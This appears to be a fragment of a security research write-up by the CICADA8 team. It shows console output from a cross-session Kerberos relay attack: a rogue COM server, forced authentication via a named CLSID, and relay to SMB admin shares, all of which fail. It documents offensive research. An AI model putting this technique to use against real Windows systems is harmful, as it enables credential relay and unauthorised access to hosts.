 CICADA8 Research Team
From Michael Zhmaylo (MzHmO)
[+] Setting UP Rogue COM at port 12345
[+] Registering...
[+] Register success
[+] Forcing Authentication
[+] Using CLSID: d6b0d1eb-456e-48ff-a3e3-f393c74b85db
[?] Trying to trigger authentication from session 2
[*] apReq: 608206b706092a864886f712010
[+] Let's relay to SMB
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, ReplayDetect, SequenceDetect, UseDceStyle, Conn
[+] Received Kerberos Auth from with ticket on cifs/
[*] apRep2: 6f5b3059a0030
[+] Let's relay to SMB
[+] Session Established
[-] Could not connect to ipc$ error: STATUS_BAD_IMPERSONATION_LEVEL
[-] Could not connect to c$ error: STATUS_BAD_IMPERSONATION_LEVEL
[-] Could not connect to admin$ error: STATUS_BAD_IMPERSONATION_LEVEL